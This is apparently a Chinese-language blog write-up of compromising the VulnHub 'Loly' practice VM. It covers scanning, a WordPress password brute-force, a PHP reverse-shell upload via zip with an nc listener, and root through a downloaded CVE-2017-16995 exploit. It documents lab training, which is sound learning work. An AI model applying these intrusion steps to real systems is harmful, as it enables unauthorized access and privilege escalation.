vulnhub之Loly的实践

今天实践的是vulnhub的Loly镜像,

下载地址,https://download.vulnhub.com/loly/Loly.ova,



用workstation导入,做地址扫描,sudo netdiscover -r 192.168.58.0/24,

176就是靶机,



继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.176,



有http服务,做一下目录暴破,dirb http://192.168.58.176,



浏览器访问http://192.168.58.176/wordpress,进一步点击登录,发现需要用域名,



本地添加上域名静态记录,192.168.58.176 loly.lc,再次访问,需要用户名密码,



用kali攻击机做用户名扫描,

wpscan --url http://loly.lc/wordpress --enumerate u,发现用户loly,

继续用kali攻击机做密码暴破,

wpscan --url http://loly.lc/wordpress -U loly -P /usr/share/wordlists/rockyou.txt,得到密码,fernando,





用户名密码登录,发现一处可以上传文件的入口,提示不能直接上传php文件,可以上传zip,会自动解压,

直接用kali攻击机上自带的web shell文件,

cp /usr/share/webshells/php/php-reverse-shell.php ./shell.php,

改一下反弹的地址和端口,再压缩成zip,zip shell.zip shell.php,

从kali攻击机的浏览器上传,



kali攻击机上开个反弹shell监听,nc -lvp 4444,

浏览器访问http://loly.lc/wordpress/wp-content/banners/shell.php,

获取到反弹shell,不是root,需要提权,

查看系统信息,跟上期需要提权的情况一样,

还是本地创建一个ubuntu16.04.1的虚机,

下载poc源码,wget https://www.exploit-db.com/download/45010,

编译,mv 45010 cve-2017-16995.c,gcc cve-2017-16995.c -o poc,



把编译好的poc文件搞到靶机上,执行,chmod +x poc,./poc,

获取到新的shell,id确认是root,